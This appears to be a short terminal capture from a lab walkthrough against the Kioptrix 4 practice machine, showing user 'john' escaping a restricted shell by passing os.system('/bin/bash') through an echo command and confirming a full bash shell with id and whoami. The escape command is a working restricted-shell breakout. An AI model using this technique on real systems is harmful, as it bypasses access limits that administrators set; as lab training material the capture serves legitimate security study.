 john:~$ whoami
*** unknown command: whoami
john:~$ whoami
*** unknown command: whoami
john:~$ id
*** unknown command: id
john:~$ echo os.system("/bin/bash")
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@Kioptrix4:~$ whoami
john
john@Kioptrix4:~$